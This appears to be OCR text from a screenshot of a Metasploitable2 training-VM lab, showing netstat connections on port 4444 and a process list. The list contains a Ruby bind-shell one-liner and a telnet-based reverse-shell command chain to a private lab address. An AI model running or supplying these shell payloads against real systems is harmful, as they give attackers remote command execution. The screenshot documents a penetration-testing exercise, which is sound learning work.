 Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
5700/telnet off (0.00/0/0)
tcp 89 0 192.168.164.130:4444 192.168.164.129:39412 CLOSE_WAIT
- off (0.00/0/0)
tcp 332 0 192.168.164.130:4444 192.168.164.129:55998 ESTABLISHED
- off (0.00/0/0)
tcp 109 0 192.168.164.130:4444 192.168.164.129:39425 CLOSE_WAIT
- off (0.00/0/0)
tcp 0 0 192.168.164.130:4444 192.168.164.129:53229 ESTABLISHED
5332/ruby off (0.00/0/0)
tcp 19 0 192.168.164.130:4444 192.168.164.129:39389 CLOSE_WAIT
- off (0.00/0/0)
root@metasploitable:/var/www/distcc# cat /var/tmp/samba.txt
daemon 5332 1 0 14:59 ? 00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root 5697 1 0 16:24 ? 00:00:00 telnet 192.168.164.129 4444
root 5698 1 0 16:24 ? 00:00:00 sh -c (sleep 4603|telnet 192.168
.164.129 4444|while : ; do sh && break; done 2>&1|telnet 192.168.164.129 4444 >/
dev/null 2>&1 &)
root 5700 1 0 16:24 ? 00:00:00 telnet 192.168.164.129 4444
root@metasploitable:/var/www/distcc# echo date
date
root@metasploitable:/var/www/distcc# echo Leonid Tyshchenko
Leonid Tyshchenko
root@metasploitable:/var/www/distcc# _